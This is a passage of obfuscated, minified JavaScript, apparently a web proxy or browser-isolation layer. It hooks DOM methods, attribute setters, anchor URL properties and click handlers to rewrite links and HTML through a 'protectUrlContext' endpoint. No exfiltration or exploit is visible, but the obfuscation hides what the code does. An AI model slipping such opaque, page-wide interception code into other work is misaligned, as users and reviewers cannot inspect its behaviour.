r3=D6;r3(0xd23)!=typeof ub&&(ub=u7[r3(0xd75)](ub)),QK(u7,ub);for(var uF=arguments[r3(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][r3(0x3fb)](u7)[r3(0x1094)][r3(0x10d9)][r3(0xff1)](this,(0x0,Q2['md'])(ub),...uW);}}),f7(u7,D6(0xcbc),D6(0x21b),{'get':function(){const r4=D6;for(var ub=arguments[r4(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][r4(0x3fb)](u7)[r4(0x381)][r4(0x3fb)][r4(0xff1)](this,...uF);return r4(0x233)===this[r4(0x10bf)][r4(0x657)]()?(0x0,Qd['sR'])(uq):uq;},'set':function(ub){const r5=D6;for(var uF=arguments[r5(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];if(r5(0x233)===this[r5(0x10bf)][r5(0x657)]())return QC['A'][r5(0x3fb)](u7)[r5(0x381)][r5(0x10d9)][r5(0xff1)](this,(0x0,Qd['dv'])({'protectUrlContext':u6,'stylesheet':ub}),...uW);if(r5(0xb54)===this[r5(0x10bf)][r5(0x657)]())return QC['A'][r5(0x3fb)](u7)[r5(0x381)][r5(0x10d9)][r5(0xff1)](this,ub,...uW);const uB=ub[r5(0x80e)]();return this instanceof u7[r5(0x449)]&&uB[r5(0x245)](r5(0x69d))?QC['A'][r5(0x3fb)](u7)[r5(0x381)][r5(0x10d9)][r5(0xff1)](this,ub,...uW):QC['A'][r5(0x3fb)](u7)[r5(0x381)][r5(0x10d9)][r5(0xff1)](this,h1({'_window':u7,'protectUrlContext':u6,'html':ub}),...uW);}}),f7(u7,D6(0xcbc),D6(0x9bb),{'get':function(){const r6=D6;for(var ub=arguments[r6(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][r6(0x3fb)](u7)[r6(0x859)][r6(0x3fb)][r6(0xff1)](this,...uF);return r6(0x233)===this[r6(0x10bf)][r6(0x657)]()?(0x0,Qd['sR'])(uq):uq;},'set':function(ub){const r7=D6,uF=ub[r7(0x80e)]();for(var uW=arguments[r7(0x548)],uq=new Array(uW>0x1?uW-0x1:0x0),uB=0x1;uB<uW;uB++)uq[uB-0x1]=arguments[uB];return this instanceof u7[r7(0x449)]&&uF[r7(0x245)](r7(0x69d))?QC['A'][r7(0x3fb)](u7)[r7(0x859)][r7(0x10d9)][r7(0xff1)](this,ub,...uq):QC['A'][r7(0x3fb)](u7)[r7(0x859)][r7(0x10d9)][r7(0xff1)](this,h1({'_window':u7,'protectUrlContext':u6,'html':ub}),...uq);}}),f6(u7,D6(0xcbc),D6(0x429),function(ub,uF){const r8=D6;return QC['A'][r8(0x3fb)](u7)[r8(0xade)][r8(0xff1)](this,ub,this instanceof u7[r8(0x661)]&&r8(0x233)!==this[r8(0x10bf)][r8(0x657)]()?h1({'_window':u7,'protectUrlContext':u6,'html':uF}):(0x0,Qd['dv'])({'protectUrlContext':u6,'stylesheet':uF}));}),f6(u7,D6(0xcbc),D6(0xc18),function(ub){const r9=D6;return ub=(0x0,hV['w4'])(ub),QC['A'][r9(0x3fb)](u7)[r9(0x7b4)][r9(0xff1)](this,(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':ub}));},ub=>ub),f6(u7,D6(0xcbc),D6(0xe17),function(ub){const rQ=D6;return ub=(0x0,hV['w4'])(ub),QC['A'][rQ(0x3fb)](u7)[rQ(0xecb)][rQ(0xff1)](this,(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':ub}));},ub=>ub),f6(u7,D6(0xcbc),D6(0x943),function(ub){const rh=D6;if(ub[rh(0x50a)](rh(0x32e))){const uF=ub[rh(0xdac)](0x5)[rh(0x657)]();(0x0,Q2['_'])(uF)||(ub=rh(0x32e)+(0x0,Q2['md'])(uF));}return QC['A'][rh(0x3fb)](u7)[rh(0xe96)][rh(0xff1)](this,ub);}),f6(u7,D6(0xcbc),D6(0x3a4),function(ub){const rf=D6;return!!ub&&QC['A'][rf(0x3fb)](u7)[rf(0x181)][rf(0xff1)](this,(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':ub}));});const u8=[D6(0xc55),D6(0x15b),D6(0x1053),D6(0x8b4),D6(0xbfb),D6(0x1db),D6(0x1df)],u9=['id',D6(0x74c),D6(0x330),D6(0x8c8),D6(0x74b),D6(0xf44),D6(0xadd),D6(0x7e1),D6(0xdc3),'as',D6(0x101f),D6(0x9cd),D6(0x33c),D6(0xdf0),D6(0x94c),D6(0x375),D6(0x6a6),D6(0x6f2),D6(0x233),...u8];f6(u7,D6(0xcbc),D6(0x727),function(ub,uF){const ru=D6;ub=ub[ru(0x657)]();let uW=String(uF);const uq=this[ru(0x10bf)][ru(0x657)]();if('id'!==ub||(0x0,Q2['_'])(uW)){if(ru(0x74c)===ub)uW=uW[ru(0x61f)]('\x20')[ru(0xc14)](uT=>(0x0,Q2['md'])(uT))[ru(0xda5)]('\x20');else{if(ru(0x8c8)===ub||ru(0x330)===ub)uW=ru(0xe57)+uW;else{if(ru(0xab5)===uq)ru(0x74b)===ub?uW=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uW,'kind':Q3['MN'][ru(0xcf8)],'baseUrl':QC['A'][ru(0x3fb)](u7)[ru(0xd2d)][ru(0x3fb)][ru(0x4b7)](u7[ru(0xdb9)]),'endpoint':Q0['A'][ru(0xa68)]}):ru(0xf44)===ub&&(uW=ru(0x679)[ru(0x6b8)](QZ,ru(0x386))[ru(0x6b8)]((0x0,Q3['Wq'])({'protectUrlContext':u6,'url':Q0['A'][ru(0xa68)]+ru(0x63b),'kind':Q3['MN'][ru(0x153)],'baseUrl':QC['A'][ru(0x3fb)](u7)[ru(0xd2d)][ru(0x3fb)][ru(0x4b7)](u7[ru(0xdb9)]),'endpoint':Q0['A'][ru(0xa68)]}),ru(0x836))[ru(0x6b8)]((0x0,QE['x'])()['id'],ru(0x926))+h1({'_window':u7,'protectUrlContext':u6,'html':uW}));else{if(ru(0xbd9)!==uq&&ru(0xefb)!==uq||ru(0x74b)!==ub){if(ru(0xbd9)!==uq&&ru(0xefb)!==uq||ru(0xadd)!==ub){if(ru(0xb54)===uq&&ru(0x74b)===ub)uW=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uW,'kind':Q3['MN'][ru(0x153)],'baseUrl':QC['A'][ru(0x3fb)](u7)[ru(0xd2d)][ru(0x3fb)][ru(0x4b7)](u7[ru(0xdb9)]),'endpoint':Q0['A'][ru(0xa68)]});else{if(ru(0x817)===uq){var uB;const uT=ru(0xdc3)===ub?uW:null===(uB=QC['A'][ru(0x3fb)](u7)[ru(0x9b9)][ru(0xff1)](this,ru(0xdc3)))||void 0x0===uB?void 0x0:uB[ru(0x657)](),uR=ru(0x7e1)===ub?uW:QC['A'][ru(0x3fb)](u7)[ru(0x9b9)][ru(0xff1)](this,ru(0x7e1)),uC='as'===ub?uW:QC['A'][ru(0x3fb)](u7)[ru(0x9b9)][ru(0xff1)](this,'as'),uS=ru(0x32c)===uT||ru(0x1000)===uT&&ru(0x233)===uC?Q3['MN'][ru(0x9e3)]:ru(0x1000)===uT&&ru(0xb54)===uC?Q3['MN'][ru(0x153)]:Q3['MN'][ru(0x35d)];ru(0x7e1)===ub?uW=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uW,'kind':uS,'baseUrl':QC['A'][ru(0x3fb)](u7)[ru(0xd2d)][ru(0x3fb)][ru(0x4b7)](u7[ru(0xdb9)]),'endpoint':Q0['A'][ru(0xa68)]}):uR&&QC['A'][ru(0x3fb)](u7)[ru(0xe37)][ru(0x10d9)][ru(0xff1)](this,(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uR,'kind':uS,'baseUrl':QC['A'][ru(0x3fb)](u7)[ru(0xd2d)][ru(0x3fb)][ru(0x4b7)](u7[ru(0xdb9)]),'endpoint':Q0['A'][ru(0xa68)]}));}else{if('a'!==uq||ru(0x7e1)!==ub||(0x0,Q3['EW'])(uW)){if('a'===uq&&ru(0x33c)===ub&&ru(0xd23)==typeof uW)ub=ru(0x32e)+(0x0,Q2['md'])(ru(0x33c));else{if(ru(0x64e)!==uq||ru(0x74b)!==ub&&ru(0x9cd)!==ub||(0x0,Q3['EW'])(uW)){if(ru(0x3f5)!==uq||ru(0x74b)!==ub||(0x0,Q3['EW'])(uW)){if(ru(0x3f5)!==uq||ru(0xadd)!==ub||(0x0,Q3['EW'])(uW)){if(ru(0x917)!==uq||ru(0x6f9)!==ub||(0x0,Q3['EW'])(uW))ru(0x917)!==uq||ru(0xb10)!==ub||(0x0,Q2['_'])(uW)||[ru(0xc79),ru(0xa70),ru(0x935),ru(0xa8b)][ru(0x245)](uW)||(uW=(0x0,Q2['md'])(uW));else{const uz=QC['A'][ru(0x3fb)](u7)[ru(0x9b9)][ru(0xff1)](this,ru(0xb10));uW=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uW,'kind':ru(0xc79)===uz?Q3['MN'][ru(0x218)]:Q3['MN'][ru(0xcf8)],'baseUrl':QC['A'][ru(0x3fb)](u7)[ru(0xd2d)][ru(0x3fb)][ru(0x4b7)](u7[ru(0xdb9)]),'endpoint':Q0['A'][ru(0xa68)]});}}else uW=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uW,'kind':Q3['MN'][ru(0x35d)],'baseUrl':QC['A'][ru(0x3fb)](u7)[ru(0xd2d)][ru(0x3fb)][ru(0x4b7)](u7[ru(0xdb9)]),'endpoint':Q0['A'][ru(0xa68)]});}else uW=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uW,'kind':Q3['MN'][ru(0x35d)],'baseUrl':QC['A'][ru(0x3fb)](u7)[ru(0xd2d)][ru(0x3fb)][ru(0x4b7)](u7[ru(0xdb9)]),'endpoint':Q0['A'][ru(0xa68)]});}else uW=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uW,'kind':Q3['MN'][ru(0x35d)],'baseUrl':QC['A'][ru(0x3fb)](u7)[ru(0xd2d)][ru(0x3fb)][ru(0x4b7)](u7[ru(0xdb9)]),'endpoint':Q0['A'][ru(0xa68)]});}}else uW=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uW,'kind':Q3['MN'][ru(0x218)],'baseUrl':QC['A'][ru(0x3fb)](u7)[ru(0xd2d)][ru(0x3fb)][ru(0x4b7)](u7[ru(0xdb9)]),'endpoint':Q0['A'][ru(0xa68)]});}}}else uW=Qj({'protectUrlContext':u6,'srcset':uW,'endpoint':Q0['A'][ru(0xa68)]});}else uW=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uW,'kind':Q3['MN'][ru(0x35d)],'baseUrl':QC['A'][ru(0x3fb)](u7)[ru(0xd2d)][ru(0x3fb)][ru(0x4b7)](u7[ru(0xdb9)]),'endpoint':Q0['A'][ru(0xa68)]});}}}}else QK(u7,uW),uW=(0x0,Q2['md'])(uW);if(u8[ru(0x245)](ub)&&(uW=(0x0,Qd['oY'])({'protectUrlContext':u6,'value':uW})),ru(0x101f)===ub&&(uW=Qc(u6,uW,QC['A'][ru(0x3fb)](u7)[ru(0xd2d)][ru(0x3fb)][ru(0x4b7)](u7[ru(0xdb9)]))),ru(0x94c)!==ub||(0x0,Q2['_'])(uW)||(uW=(0x0,Q2['zp'])(uW)),ru(0xdf0)!==ub||(0x0,Q2['_'])(uW)||(uW=(0x0,Q2['md'])(uW)),ru(0x375)!==ub&&ru(0x6a6)!==ub||(ub=(0x0,Q2['md'])(ub)),ru(0x6f2)===ub&&(ub=(0x0,Q2['md'])(ub)),ub[ru(0x50a)](ru(0x32e))){const uG=ub[ru(0xdac)](0x5)[ru(0x657)]();(0x0,Q2['_'])(uG)||(ub=ru(0x32e)+(0x0,Q2['md'])(uG));}return ru(0x233)===ub&&(uW=(0x0,Qp['e'])(uW)),QC['A'][ru(0x3fb)](u7)[ru(0xfa7)][ru(0xff1)](this,ub,uW);},function(ub,uF){const rM=D6,uW=ub[rM(0x657)]();return!!u9[rM(0x245)](uW)||!!uW[rM(0x50a)](rM(0x32e));});const uQ=[D6(0x40e),D6(0x7e1)];f6(u7,D6(0xcbc),D6(0xc52),function(ub,uF,uW){const rs=D6;return rs(0x40e)===uF&&uW[rs(0x50a)]('#')?uW='#'+(0x0,Q2['md'])(uW[rs(0xdac)](0x1)):rs(0x40e)!==uF&&rs(0x7e1)!==uF||(0x0,Q3['EW'])(uW)||(uW=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uW,'kind':Q3['MN'][rs(0x35d)],'baseUrl':QC['A'][rs(0x3fb)](u7)[rs(0xd2d)][rs(0x3fb)][rs(0x4b7)](u7[rs(0xdb9)]),'endpoint':Q0['A'][rs(0xa68)]})),QC['A'][rs(0x3fb)](u7)[rs(0xe81)][rs(0xff1)](this,ub,uF,uW);},function(ub,uF,uW){const ro=D6;return!!uQ[ro(0x342)](uq=>uF[ro(0x50a)](uq));}),f6(u7,D6(0xcbc),D6(0x755),function(ub){const rY=D6;return QC['A'][rY(0x3fb)](u7)[rY(0xa0a)][rY(0xff1)](this,h1({'_window':u7,'protectUrlContext':u6,'html':ub}));}),f7(u7,D6(0xdc8),D6(0x958),{'get':function(){const rb=D6;for(var ub=arguments[rb(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][rb(0x3fb)](u7)[rb(0x772)][rb(0x3fb)][rb(0xff1)](this,...uF);return(0x0,Q3['EW'])(uq)?(0x0,Q3['sH'])(uq)[rb(0xffb)]:uq;}},()=>!0x0),f7(u7,D6(0xdc8),D6(0x7e5),{'get':function(){const rF=D6;for(var ub=arguments[rF(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][rF(0x3fb)](u7)[rF(0xdfd)][rF(0x3fb)][rF(0xff1)](this,...uF);return(0x0,Q3['EW'])(uq)?(0x0,Q3['sH'])(uq)[rF(0xffb)]:uq;}}),f6(u7,D6(0xbc8),D6(0x6e5),function(){const rW=D6;this[rW(0x7de)]=!0x0;for(var ub=arguments[rW(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];return QC['A'][rW(0x3fb)](u7)[rW(0x550)][rW(0xff1)](this,...uF);}),f6(u7,D6(0xbc8),D6(0xa47),function(){const rq=D6;this[rq(0x3de)]=!0x0;for(var ub=arguments[rq(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];return QC['A'][rq(0x3fb)](u7)[rq(0xd16)][rq(0xff1)](this,...uF);}),f6(u7,D6(0xe01),D6(0x246),function(ub,uF,uW){const rB=D6;var uq,uB;null!==(uq=this[rB(0x1052)])&&void 0x0!==uq||(this[rB(0x1052)]=[]);const uT=null!==(uB=this[rB(0x1052)][rB(0x409)](hL(ub,uF,uW)))&&void 0x0!==uB?uB:((()=>{const rC=rB,uR={'eventName':ub,'callback':uF,'options':uW,'triggerCount':0x0,'func':function(uC){const rT=a2h;this[rT(0x1052)]=this[rT(0x1052)][rT(0x2ff)](um=>{const rR=rT;var uJ;return!(rR(0x5ef)!=typeof um[rR(0xb69)]&&null!==(uJ=um[rR(0xb69)])&&void 0x0!==uJ&&null!==(uJ=uJ[rR(0x1c3)])&&void 0x0!==uJ&&uJ[rR(0x405)]);});try{for(var uS=arguments[rT(0x548)],uz=new Array(uS>0x1?uS-0x1:0x0),uG=0x1;uG<uS;uG++)uz[uG-0x1]=arguments[uG];uR[rT(0x3f9)][rT(0x7f4)]?uR[rT(0x3f9)][rT(0x7f4)][rT(0xff1)](uR[rT(0x3f9)],uC,...uz):uR[rT(0x3f9)][rT(0xff1)](this,uC,...uz);}catch(um){console[rT(0x10b8)](um);}const uP=++uR[rT(0xf60)];let ui=!0x1;if((uC[rT(0x3de)]||uC[rT(0x7de)]&&this[rT(0x1052)][rT(0xd78)](uJ=>uJ[rT(0xf60)]===uP)||this instanceof u7[rT(0xdc8)]&&this[rT(0x1052)][rT(0xd78)](uJ=>uJ[rT(0xf60)]===uP))&&(ui=!0x0),ui&&!uC[rT(0xc02)]){let uJ=uC[rT(0xb10)];for(;uJ instanceof u7[rT(0x661)]&&'a'!==(null===(uA=uJ)||void 0x0===uA||null===(uA=uA[rT(0x10bf)])||void 0x0===uA?void 0x0:uA[rT(0x657)]());){var uA;uJ=uJ[rT(0x9ca)];}if(uJ){var ua;const ux=QC['A'][rT(0x3fb)](u7)[rT(0x9b9)][rT(0xff1)](uJ,rT(0x32e)+(0x0,Q2['md'])(rT(0x33c)));if(ux)try{u7[rT(0x2fa)](ux);}catch(uv){}let uU=QC['A'][rT(0x3fb)](u7)[rT(0x9b9)][rT(0xff1)](uJ,rT(0x7e1));if(rT(0xd23)!=typeof uU||uU[rT(0x50a)](rT(0x8d5)))return;const uD=null===(ua=fh(u7))||void 0x0===ua?void 0x0:ua[rT(0xb40)];if((0x0,Q3['EW'])(uU)){const uO=(0x0,Q3['sH'])(uU)[rT(0xffb)];uU=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uO,'kind':Q3['MN'][rT(0x218)],'baseUrl':QC['A'][rT(0x3fb)](u7)[rT(0xd2d)][rT(0x3fb)][rT(0x4b7)](u7[rT(0xdb9)]),'endpoint':Q0['A'][rT(0xa68)],'extra':{'sourceFrameOrigin':uD}});}let ur=QC['A'][rT(0x3fb)](u7)[rT(0x9b9)][rT(0xff1)](uJ,rT(0x4de));if(ur=Qc(u6,ur,QC['A'][rT(0x3fb)](u7)[rT(0xd2d)][rT(0x3fb)][rT(0x4b7)](u7[rT(0xdb9)])),uC[rT(0xda0)](),uU){if('#'===uU){const uN=(0x0,Q3['sH'])(window[rT(0xc9e)][rT(0x7e1)])[rT(0xffb)];uU=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uN+'#','kind':Q3['MN'][rT(0x218)],'baseUrl':QC['A'][rT(0x3fb)](u7)[rT(0xd2d)][rT(0x3fb)][rT(0x4b7)](u7[rT(0xdb9)]),'endpoint':Q0['A'][rT(0xa68)],'extra':{'sourceFrameOrigin':uD}});}let ud=u7;for(;hM(ud,rT(0xa17),rT(0xabb),{'url':uU,'windowFeatures':ur?rT(0x5a8)[rT(0x6b8)](ur):void 0x0,'name':u7[rT(0x10bd)]}),ud!==u7[rT(0x852)];)ud=ud[rT(0x37e)][rT(0x390)];}}}rT(0x5ef)!=typeof uW&&null!=uW&&uW[rT(0x478)]&&(this[rT(0x1052)]=this[rT(0x1052)][rT(0x2ff)](uk=>uk!==uR));}};return this[rC(0x1052)][rC(0x1ed)](uR),uR;})());return QC['A'][rB(0x3fb)](u7)[rB(0x617)][rB(0xff1)](this,ub,uT[rB(0x6b4)],uW);},function(ub,uF){const rS=D6;return rS(0xabb)===ub;}),f6(u7,D6(0xe01),D6(0x78d),function(ub,uF,uW){const rz=D6;var uq;const uB=null!==(uq=this[rz(0x1052)])&&void 0x0!==uq?uq:[],uT=uB[rz(0x192)](hL(ub,uF,uW));if(-0x1!==uT){const [uR]=uB[rz(0x9e0)](uT,0x1);return QC['A'][rz(0x3fb)](u7)[rz(0xe2e)][rz(0xff1)](this,ub,uR[rz(0x6b4)],uW);}return QC['A'][rz(0x3fb)](u7)[rz(0xe2e)][rz(0xff1)](this,ub,uF,uW);},ub=>D6(0xabb)===ub),f7(u7,D6(0x86d),D6(0x4de),{'get':function(){const rG=D6;for(var ub=arguments[rG(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][rG(0x3fb)](u7)[rG(0x462)][rG(0x3fb)][rG(0xff1)](this,...uF);return uq?QV(uq):uq;},'set':function(ub){const rP=D6;if(!ub)return QC['A'][rP(0x3fb)](u7)[rP(0x462)][rP(0x10d9)][rP(0xff1)](this,ub);for(var uF=arguments[rP(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][rP(0x3fb)](u7)[rP(0x462)][rP(0x10d9)][rP(0xff1)](this,Qc(u6,ub,QC['A'][rP(0x3fb)](u7)[rP(0xd2d)][rP(0x3fb)][rP(0x4b7)](u7[rP(0xdb9)])),...uW);}}),f7(u7,D6(0x86d),D6(0x7e1),{'get':function(){const ri=D6;for(var ub=arguments[ri(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][ri(0x3fb)](u7)[ri(0x9c1)][ri(0x3fb)][ri(0x4b7)](this,uF);return(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[ri(0xffb)]),uq;},'set':function(ub){const rA=D6;try{ub=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'kind':Q3['MN'][rA(0x218)],'baseUrl':QC['A'][rA(0x3fb)](u7)[rA(0xd2d)][rA(0x3fb)][rA(0x4b7)](u7[rA(0xdb9)]),'endpoint':Q0['A'][rA(0xa68)]});}catch(uB){Q7['A'][rA(0x545)](rA(0x867),ub);}for(var uF=arguments[rA(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][rA(0x3fb)](u7)[rA(0x9c1)][rA(0x10d9)][rA(0xff1)](this,ub,...uW);}}),f7(u7,D6(0x86d),D6(0x7ab),{'get':function(){const ra=D6;let ub=QC['A'][ra(0x3fb)](u7)[ra(0x9c1)][ra(0x3fb)][ra(0x4b7)](this);(0x0,Q3['EW'])(ub)&&(ub=(0x0,Q3['sH'])(ub)[ra(0xffb)]);try{return new URL(ub)[ra(0x7ab)];}catch(uB){for(var uF=arguments[ra(0x548)],uW=new Array(uF),uq=0x0;uq<uF;uq++)uW[uq]=arguments[uq];return QC['A'][ra(0x3fb)](u7)[ra(0x1024)][ra(0x3fb)][ra(0x4b7)](this,uW);}}}),f7(u7,D6(0x86d),D6(0x102a),{'get':function(){const rm=D6;let ub=QC['A'][rm(0x3fb)](u7)[rm(0x9c1)][rm(0x3fb)][rm(0x4b7)](this);(0x0,Q3['EW'])(ub)&&(ub=(0x0,Q3['sH'])(ub)[rm(0xffb)]);try{return new URL(ub)[rm(0x102a)];}catch(uB){for(var uF=arguments[rm(0x548)],uW=new Array(uF),uq=0x0;uq<uF;uq++)uW[uq]=arguments[uq];return QC['A'][rm(0x3fb)](u7)[rm(0xfb9)][rm(0x3fb)][rm(0x4b7)](this,uW);}}}),f7(u7,D6(0x86d),D6(0x7e6),{'get':function(){const rJ=D6;for(var ub=arguments[rJ(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][rJ(0x3fb)](u7)[rJ(0x9c1)][rJ(0x3fb)][rJ(0x4b7)](this,uF);(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[rJ(0xffb)]);try{return new URL(uq)[rJ(0x7e6)];}catch(uB){return QC['A'][rJ(0x3fb)](u7)[rJ(0xe29)][rJ(0x3fb)][rJ(0x4b7)](this,uF);}}}),f7(u7,D6(0x86d),D6(0xc5f),{'get':function(){const rx=D6;for(var ub=arguments[rx(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][rx(0x3fb)](u7)[rx(0x9c1)][rx(0x3fb)][rx(0x4b7)](this,uF);(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[rx(0xffb)]);try{return new URL(uq)[rx(0xc5f)];}catch(uB){return QC['A'][rx(0x3fb)](u7)[rx(0x48e)][rx(0x3fb)][rx(0x4b7)](this,uF);}}}),f7(u7,D6(0x86d),D6(0xb3a),{'get':function(){const rn=D6;for(var ub=arguments[rn(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][rn(0x3fb)](u7)[rn(0x9c1)][rn(0x3fb)][rn(0x4b7)](this,uF);(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[rn(0xffb)]);try{return new URL(uq)[rn(0xb3a)];}catch(uB){return QC['A'][rn(0x3fb)](u7)[rn(0x37b)][rn(0x3fb)][rn(0x4b7)](this,uF);}}}),f7(u7,D6(0x86d),D6(0xf2e),{'get':function(){const rU=D6;for(var ub=arguments[rU(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][rU(0x3fb)](u7)[rU(0x9c1)][rU(0x3fb)][rU(0x4b7)](this,uF);(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[rU(0xffb)]);try{return new URL(uq)[rU(0xf2e)];}catch(uB){return QC['A'][rU(0x3fb)](u7)[rU(0x300)][rU(0x3fb)][rU(0x4b7)](this,uF);}}}),f7(u7,D6(0x86d),D6(0xb10),{'get':function(){const rD=D6;for(var ub=arguments[rD(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][rD(0x3fb)](u7)[rD(0x9b7)][rD(0x3fb)][rD(0x4b7)](this,uF);return(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[rD(0xffb)]),uq;},'set':function(ub){const rr=D6,uF=QC['A'][rr(0x3fb)](u7)[rr(0x9b9)][rr(0xff1)](this,rr(0x7e1));uF&&QC['A'][rr(0x3fb)](u7)[rr(0xfa7)][rr(0xff1)](this,rr(0x7e1),(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uF,'kind':Q3['MN'][rr(0x218)],'baseUrl':QC['A'][rr(0x3fb)](u7)[rr(0xd2d)][rr(0x3fb)][rr(0x4b7)](u7[rr(0xdb9)]),'endpoint':Q0['A'][rr(0xa68)]}));for(var uW=arguments[rr(0x548)],uq=new Array(uW>0x1?uW-0x1:0x0),uB=0x1;uB<uW;uB++)uq[uB-0x1]=arguments[uB];return QC['A'][rr(0x3fb)](u7)[rr(0x9b7)][rr(0x10d9)][rr(0xff1)](this,ub,...uq);}}),f7(u7,D6(0x86d),D6(0xb40),{'get':function(){const rv=D6;for(var ub=arguments[rv(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][rv(0x3fb)](u7)[rv(0x9c1)][rv(0x3fb)][rv(0x4b7)](this,uF);return(0x0,Q3['EW'])(uq)?new URL((0x0,Q3['sH'])(uq)[rv(0xffb)])[rv(0xb40)]:QC['A'][rv(0x3fb)](u7)[rv(0xdb6)][rv(0x3fb)][rv(0x4b7)](this,uF);}}),f7(u7,D6(0x86d),D6(0xea1),{'get':function(){const rt=D6;for(var ub=arguments[rt(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][rt(0x3fb)](u7)[rt(0x31f)][rt(0x3fb)][rt(0x4b7)](this,uF);return(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[rt(0xffb)]),uq;},'set':function(ub){const rO=D6;(0x0,Q3['EW'])(ub)||(ub=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'baseUrl':QC['A'][rO(0x3fb)](u7)[rO(0xd2d)][rO(0x3fb)][rO(0x4b7)](u7[rO(0xdb9)]),'endpoint':Q0['A'][rO(0xa68)]}));for(var uF=arguments[rO(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][rO(0x3fb)](u7)[rO(0x31f)][rO(0x10d9)][rO(0xff1)](this,ub,...uW);}}),f7(u7,D6(0x86d),D6(0x2aa),{'get':function(){const rd=D6;for(var ub=arguments[rd(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][rd(0x3fb)](u7)[rd(0x9c1)][rd(0x3fb)][rd(0x4b7)](this,uF);(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[rd(0xffb)]);try{return new URL(uq)[rd(0x2aa)];}catch(uB){return QC['A'][rd(0x3fb)](u7)[rd(0xa88)][rd(0x3fb)][rd(0x4b7)](this,uF);}}}),f8(u7,D6(0x661),D6(0xf32),{'get':function(ub,uF){const rN=D6;if(rN(0xd23)!=typeof uF)return ub[uF];const uW=ub[(0x0,Q2['_'])(uF)?uF:(0x0,Q2['md'])(QD(uF))];return rN(0xfca)==typeof uW?uW[rN(0x4c7)](ub):uW;},'set':function(ub,uF,uW){const rk=D6;return rk(0xd23)!=typeof uF?(ub[uF]=uW,!0x0):(ub[(0x0,Q2['md'])(QD(uF))]=uW,!0x0);},'ownKeys':function(ub){const rH=D6,uF=u7[rH(0xbbb)][rH(0x4a3)](ub)[rH(0xc14)](uW=>rH(0xd23)==typeof uW&&(0x0,Q2['_'])(uW)?QU((0x0,Q2['ks'])(uW)):uW);return uF;},'getOwnPropertyDescriptor':function(ub,uF){const rl=D6;return rl(0xd23)!=typeof uF||(0x0,Q2['_'])(uF)||(uF=(0x0,Q2['md'])(QD(uF))),u7[rl(0xbbb)][rl(0xf6f)](ub,uF);}},null),f7(u7,D6(0x661),D6(0x102f),{'get':function(){const rg=D6;for(var ub=arguments[rg(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][rg(0x3fb)](u7)[rg(0xad8)][rg(0x3fb)][rg(0xff1)](this,...uF);return 